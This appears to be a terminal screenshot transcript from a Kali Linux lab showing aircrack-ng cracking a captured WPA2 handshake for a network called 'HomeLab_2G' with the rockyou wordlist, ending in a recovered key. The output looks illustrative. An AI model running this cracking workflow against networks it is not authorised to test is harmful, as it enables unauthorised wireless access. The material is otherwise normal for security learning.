 chihab@kali: ~
chihab ~
❯❯ aircrack-ng -w /usr/share/wordlists/rockyou.txt wpa2_handshake-01.cap
Opening wpa2_handshake-01.cap
Read 324 packets.
# BSSID ESSID Encryption
1 00:1A:70:DE:AD:01 HomeLab_2G WPA2 (1 handshake)
[00:00:00] 304384/14344394 keys tested (13726.17 k/s)
[00:01:28] 1524224/14344394 keys tested (13616.87 k/s)
[00:02:12] 2135808/14344394 keys tested (13634.66 k/s)
KEY FOUND! [ P@ssw0rd123 ]
Master Key : 1A 2B 3C 4D 5E 6F 70 71 80 91 A2 B3 C4 D5 E6 F7
Transient Key : A1 B2 C3 D4 E5 F6 07 18 29 3A 4B 5C 6D 7E 8F 90
chihab ~
❯❯